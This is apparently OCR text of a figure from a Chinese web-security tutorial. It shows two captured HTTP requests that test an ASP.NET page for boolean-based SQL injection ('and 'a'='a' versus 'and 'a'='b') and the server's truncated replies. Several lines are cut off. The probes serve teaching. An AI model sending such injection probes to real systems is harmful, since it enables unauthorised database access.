 Request
Raw Params Headers Hex
GET
/AjaxAreaCheck.aspx?companyname=test'%20and%20'a'='a&_
=1387368342159 HTTP/1.1
Host
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/29.0.1547.76 Safari/537.36
DNT: 1
Refere
Accept-Encoding: gzip,deflate,sdch
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: priva
Content-Type: text/h
Vary: Accept-Encodin
Server: Microsoft-II
X-AspNet-Version: 2.
X-Powered-By: ASP.NE
Date: Wed, 18 Dec 20
Content-Length: 1
1
F4CK
Security Team
图 1-3-3
Raw Params Headers Hex
ET
AjaxAreaCheck.aspx?companyname=test'%20and%20'a'='b&_
1387368342159 HTTP/1.1
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=g